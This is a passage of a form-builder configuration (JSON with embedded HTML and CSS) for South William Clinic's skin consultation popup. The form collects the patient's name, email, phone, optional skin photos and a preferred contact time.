interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 .flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 